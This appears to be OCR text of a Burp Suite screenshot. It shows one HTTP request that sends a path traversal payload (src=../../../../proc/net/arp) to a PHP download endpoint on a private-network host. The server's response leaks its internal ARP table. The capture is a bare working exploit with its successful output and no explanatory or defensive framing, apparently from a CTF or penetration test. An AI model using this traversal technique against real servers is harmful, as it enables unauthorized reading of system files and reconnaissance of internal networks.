 Request
Pretty Raw Hex \n
1 GET /api/word.php?src=../../../../proc/net/arp HTTP/1.1
2 Host: 10.85.113.212
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
6 Referer: http://10.85.113.212/tools.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Aug 2021 10:24:00 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Disposition: attachment; filename="arp"
6 Expires: 0
7 Cache-Control: must-revalidate
8 Pragma: public
9 Content-Length: 0
10 Connection: close
11 Content-Type: application/octet-stream
12
13 IP address HW type Flags HW address Mask Device
14 172.73.23.1 0x1 0x2 02:42:19:23:0b:1e * eth0
15 172.73.23.100 0x1 0x2 02:42:ac:49:17:64 * eth0
16